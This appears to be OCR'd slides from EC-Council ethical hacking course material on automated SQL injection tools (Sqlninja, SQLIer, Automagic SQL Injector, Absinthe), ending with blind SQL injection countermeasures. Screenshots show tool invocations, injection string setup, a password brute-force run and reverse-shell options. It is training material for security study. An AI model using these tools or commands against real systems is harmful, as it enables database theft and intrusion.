

Copyright  $\odot$  by **EC-Council** 

### TM. Sqlninja: Screenshot 3 **Ethical Hacker** Certified

root@nightblade:/home/icesurfer/hack/programming/sglninja/sglninja  $\Box$   $\times$ 192.168.240.10 [2/9] Remote port [80]  $[3/9]$  Use SSL  $(y/n/auto)$  [auto] [4/9] Method to use (GET/POST) [GET] [5/9] Vulnerable page, including path and leading slash  $(e,q.: /dir/target, asp)$ /checkid.asp [6/9] Start of the exploit string. It must include the vulnerable parameter and th character sequence that allows us to start injecting commands. In general this means, at least: an apostrophe (if the parameter is a string) - a semicolon (to end the original query) It must also include everything necessary to properly close the original query, as an appropriate number of closing brackets  $e.g.:$  param1=aaa&param2=bbb';  $id=1:$ [7/9] If you need to add some more parameters after the vulnerable one, put them here. Don't forget the leading "&" sign  $(e.g.:$   $Eparam3 = aaa)$ [8/9] Local host: your IP address (for backscan and revshell modes) 192.168.240.1 [9/9] Interface to sniff when in backscan mode vmnet8 [+] sqlninja.conf written successfully [+] Parsing configuration file................ [+] Target is: 192.168.240.10  $[+]$  Trying to inject a 'waitfor delay'....

EC-Council

Copyright  $\odot$  by **EC-Council** 

### TM. Sqlninja: Screenshot 4 **Ethical Hacker** Certified

EC-Council



Copyright  $\odot$  by **EC-Council** 

#### TM  $\mathbf{H}$ Sqlninja: Screenshot 5 **Certified Ethical Hacker**

EC-Council



#### EH Sqlninja: Screenshot 6 **Certified Ethical Hacker**

TM



EC-Council

Copyright  $\odot$  by **EC-Council** 

All Rights Reserved. Reproduction is Strictly Prohibited

 $\overline{ }$ 

 $\overline{\phantom{a}}$ 



SQLIer takes a vulnerable URL and attempts to determine all necessary information to exploit SQL Injection vulnerability by itself, requiring no user interaction

> SQLIer can build a UNION SELECT query designed to brute force passwords out of database

> > To operate, this script does not use quotes in the exploit



EC-Council

An 8 character password takes approximately 1 minute to crack



prw18dalek:"\$ sqlier http://example.com/sqlihole.php?id=1 -u BCable determining if SQL Injection vulnerable... yes determining comments string... "/" determining number of fields in query... "6" determining if UNION SELECT vulnerable... yes determining users table name... "users" determining username field name... "username"<br>determining password field name... "password" Saved information to "/.sqlier/exploits

Saved exploit for host, now you can use: sqlier example.com -u IUSERSI Starting brute force on given username(s)...

BCable:P4s5u0re

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Automagic SQL Injector is an automated SQL injection tool designed to save time in penetration testing

It is only designed to work with vanilla Microsoft SQL injection holes where errors are returned

F eatures:

- Browse tables and dump table data to a CSV file
- Upload files using debug script method<br>• Automagical UDP reverse shell
- 
- Interactive xp\_cmdshell (simulated cmd.exe shell)



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### TM. Automagic SQL Injector: Screenshot 1 Ethical Hacker

os C:\WINDOWS\system32\cmd.exe - injector.pl -h 192.168.0.105 -f /process\_login.asp -q YES -t ...

C:\Automagic SQL injector>injector.pl -h 192.168.0.105 -f /process\_login.asp -q **YES -t POST** 

 $[\times]$  Welcome to the Sec-1 Automagical SQL injector  $[\times]$ http://www.sec-1.com

> Author: Gary O'leary-Steele  $Uer:$ 0.1 Beta Date: 7/11/05

Please enter the vulnerable POST string placing the keyword **FI** QUERYHERE within the vulnerable POST param.

Note: A command line param –q YES|NO inserts a quote character before the injected SQL. However if there are any other requirements such as closing parentheses they should be added here.

e.q Param:username=hello&password=QUERYHERE

Post Param:username=QUERYHERE&password=blah

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council

Certified

#### TM. Automagic SQL Injector: EH Screenshot 2 **Ethical Hacker**



Certified



Absinthe is a GUI-based tool that automates the process of downloading the schema and contents of a database that is vulnerable to Blind SQL Injection

Features:

- Automated SQL Injection
- Supports MS SQL Server, MSDE, Oracle, and Postgres
- Cookies / Additional HTTP Headers
- Query Termination
- Additional text appended to queries
- Supports Use of Proxies / Proxy Rotation
- Multiple filters for page profiling
- Custom Delimiters



# Absinthe: Screenshot



EC-Council

Copyright  $\odot$  by **EC-Council** 





# Blind SQL Injection

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Blind SQL injection is a hacking method that allows an unauthorized attacker to access a database server

It is facilitated by a common coding blunder: program accepts data from a client and executes SQL queries without validating client's input

Attacker is then free to extract, modify, add, or delete content from the database

Hackers typically test for SQL injection vulnerabilities by sending application input that would cause server to generate an invalid SQL query

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### Blind SQL Injection: Countermeasures Certified

To secure an application against SQL injection, developers must never allow client-supplied data to modify the syntax of SQL statements

The best protection is to isolate the web application from SQL altogether

All SQL statements required by application should be in stored procedures and kept on database server

Application should execute stored procedures using a safe interface such as J DBC's **CallableStatement** or ADO's Command Object

If arbitrary statements must be used, use **PreparedStatements**

Both **PreparedStatements** and stored procedures compile SQL statement before user input is added, making it impossible for user input to modify actual SQL statement

EC-Council



# Blind SQL Injection: Screenshot

